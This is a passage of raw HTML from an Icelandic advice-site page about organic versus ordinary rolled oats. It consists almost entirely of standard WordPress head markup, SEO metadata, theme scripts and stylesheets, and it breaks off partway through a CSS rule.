

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://attavitinn.is/spurning/hver-er-munurinn-a-lifraenum-trollahofrum-og-odrum-venjulegum/
body_size: 32704
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="en-GB"> <!--<![endif]-->
<head>
    <title>hver er munurinn á lífrænum tröllahöfrum og öðrum venjulegum? &#8212; attavitinn.is</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://attavitinn.is/xmlrpc.php" />

    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="icon" type="image/png" href="https://attavitinn.is/wp-content/uploads/2017/08/FAVICON-03.png">
	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://attavitinn.is/spurning/hver-er-munurinn-a-lifraenum-trollahofrum-og-odrum-venjulegum/" />
	<meta property="og:locale" content="en_GB" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="hver er munurinn á lífrænum tröllahöfrum og öðrum venjulegum? &#8212; attavitinn.is" />
	<meta property="og:description" content="Svar ráðgjafaHæ og takk fyrir að hafa samband. Helsti munurinn er að lífrænt ræktuð matvæli innihalda mun minna af aukaefnum eins og t.d. skordýraeitri. Líftími lífrænna matvæla eru í kjölfarið styttri þar sem lítil sem engin aukaefni eru notuð við framleiðslu þeirra. Mbk. Áttavitinn ráðgjöf." />
	<meta property="og:url" content="https://attavitinn.is/spurning/hver-er-munurinn-a-lifraenum-trollahofrum-og-odrum-venjulegum/" />
	<meta property="og:site_name" content="attavitinn.is" />
	<meta property="article:publisher" content="https://www.facebook.com/attavitinn/" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:site" content="@attavitinn" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://attavitinn.is/spurning/hver-er-munurinn-a-lifraenum-trollahofrum-og-odrum-venjulegum/","url":"https://attavitinn.is/spurning/hver-er-munurinn-a-lifraenum-trollahofrum-og-odrum-venjulegum/","name":"hver er munurinn á lífrænum tröllahöfrum og öðrum venjulegum? &#8212; attavitinn.is","isPartOf":{"@id":"https://attavitinn.is/#website"},"datePublished":"2022-03-15T14:55:56+00:00","breadcrumb":{"@id":"https://attavitinn.is/spurning/hver-er-munurinn-a-lifraenum-trollahofrum-og-odrum-venjulegum/#breadcrumb"},"inLanguage":"en-GB","potentialAction":[{"@type":"ReadAction","target":["https://attavitinn.is/spurning/hver-er-munurinn-a-lifraenum-trollahofrum-og-odrum-venjulegum/"]}]},{"@type":"BreadcrumbList","@id":"https://attavitinn.is/spurning/hver-er-munurinn-a-lifraenum-trollahofrum-og-odrum-venjulegum/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://attavitinn.is/"},{"@type":"ListItem","position":2,"name":"hver er munurinn á lífrænum tröllahöfrum og öðrum venjulegum?"}]},{"@type":"WebSite","@id":"https://attavitinn.is/#website","url":"https://attavitinn.is/","name":"attavitinn.is","description":"Allt um allskonar","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://attavitinn.is/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-GB"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="attavitinn.is &raquo; Feed" href="https://attavitinn.is/feed/" />
<link rel="alternate" type="application/rss+xml" title="attavitinn.is &raquo; Comments Feed" href="https://attavitinn.is/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="attavitinn.is &raquo; hver er munurinn á lífrænum tröllahöfrum og öðrum venjulegum? Comments Feed" href="https://attavitinn.is/spurning/hver-er-munurinn-a-lifraenum-trollahofrum-og-odrum-venjulegum/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/attavitinn.is\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://attavitinn.is/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='td-plugin-framework-css' href='https://attavitinn.is/wp-content/plugins/attavitinn/css/td-plugin-framework.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-four-css' href='https://attavitinn.is/wp-content/plugins/font-awesome-4-menus/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://attavitinn.is/wp-content/plugins/td-multi-purpose/td-plugin-multi-purpose.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Raleway%3A400%2C700%7COpen+Sans%3A300italic%2C400%2C400italic%2C600%2C600italic%2C700%7CRoboto%3A300%2C400%2C400italic%2C500%2C500italic%2C700%2C900&#038;ver=8.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='wpdreams-ajaxsearchpro-instances-css' href='https://attavitinn.is/wp-content/uploads/asp_upload/wpdreams-ajaxsearchpro-instances.min.css?ver=Wqm0DE' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://attavitinn.is/wp-content/themes/Newspaper/td-theme.min.css?ver=8.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-child-css' href='https://attavitinn.is/wp-content/themes/Newspaper-child/td-theme-child.min.css?ver=8.7.2c' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-demo-style-css' href='https://attavitinn.is/wp-content/themes/Newspaper/includes/demos/health/td-theme-demo-style.min.css?ver=8.7.2' type='text/css' media='all' />
<script type="text/javascript" src="https://attavitinn.is/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://attavitinn.is/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://attavitinn.is/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://attavitinn.is/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://attavitinn.is/?p=17710' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://attavitinn.is/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fattavitinn.is%2Fspurning%2Fhver-er-munurinn-a-lifraenum-trollahofrum-og-odrum-venjulegum%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://attavitinn.is/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fattavitinn.is%2Fspurning%2Fhver-er-munurinn-a-lifraenum-trollahofrum-og-odrum-venjulegum%2F&#038;format=xml" />
			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/attavitinn.is\/wp-admin\/","wpRestNonce":"7eb0d179d6","wpRestUrl":"https:\/\/attavitinn.is\/wp-json\/","permalinkStructure":"\/%category%\/%postname%\/"};
			</script>
			<!--[if lt IE 9]><script src="https://html5shim.googlecode.com/svn/trunk/html5.js"></script><![endif]-->
    			<style>
                .asp_m{height: 0;}            </style>
			            					<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin />
					<style>
						@font-face {
  font-family: 'Open Sans';
  font-style: normal;
  font-weight: 300;
  font-stretch: normal;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/opensans/v29/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsiH0B4gaVc.ttf) format('truetype');
}
@font-face {
  font-family: 'Open Sans';
  font-style: normal;
  font-weight: 400;
  font-stretch: normal;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/opensans/v29/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsjZ0B4gaVc.ttf) format('truetype');
}
@font-face {
  font-family: 'Open Sans';
  font-style: normal;
  font-weight: 700;
  font-stretch: normal;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/opensans/v29/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsg-1x4gaVc.ttf) format('truetype');
}
@font-face {
  font-family: 'Raleway';
  font-style: normal;
  font-weight: 300;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/raleway/v27/1Ptxg8zYS_SKggPN4iEgvnHyvveLxVuEorCIPrQ.ttf) format('truetype');
}
@font-face {
  font-family: 'Raleway';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/raleway/v27/1Ptxg8zYS_SKggPN4iEgvnHyvveLxVvaorCIPrQ.ttf) format('truetype');
}
@font-face {
  font-family: 'Raleway';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/raleway/v27/1Ptxg8zYS_SKggPN4iEgvnHyvveLxVs9pbCIPrQ.ttf) format('truetype');
}
					</style>
					
<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type2";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img[class*=\"wp-image-\"], a.td-sml-link-to-image > img";
var td_animation_stack_general_selectors=".td-animation-stack .entry-thumb, .post .entry-thumb, .post img[class*=\"wp-image-\"], a.td-sml-link-to-image > img";
var tds_general_modal_image="yes";
var td_ajax_url="https:\/\/attavitinn.is\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=8.7.2";
var td_get_template_directory_uri="https:\/\/attavitinn.is\/wp-content\/themes\/Newspaper";
var tds_snap_menu="snap";
var tds_logo_on_sticky="show_header_logo";
var tds_header_style="A";
var td_please_wait="Vinsamlegast b\u00ed\u00f0i\u00f0...";
var td_email_user_pass_incorrect="Notandanafn e\u00f0a lykilor\u00f0 er rangt!";
var td_email_user_incorrect="Email e\u00f0a notandanafn rangt!";
var td_email_incorrect="Netfangi\u00f0 er rangt!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="1";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#e4c211";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Fyrri (vinstri \u00f6r)";
var td_magnific_popup_translation_tNext="N\u00e6sta (h\u00e6gri \u00f6r)";
var td_magnific_popup_translation_tCounter="%curr% af %total%";
var td_magnific_popup_translation_ajax_tError=" Ekki t\u00f3kst a\u00f0 hla\u00f0a efni fr\u00e1 %url%.";
var td_magnific_popup_translation_image_tError="Ekki t\u00f3kst a\u00f0 hla\u00f0a myndinni #%curr% ";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    

body {
	background-color:#f1efee;
}
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-style-12 .td-header-menu-wrap-full,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td-header-style-12 .td-affix,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .td_category_template_3 .td-current-sub-category,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    .woocommerce-checkout .woocommerce input.button:hover,
    .woocommerce-page .woocommerce a.button:hover,
    .woocommerce-account div.woocommerce .button:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce-cart .woocommerce table.cart .button:hover,
    .woocommerce-cart .woocommerce .shipping-calculator-form .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
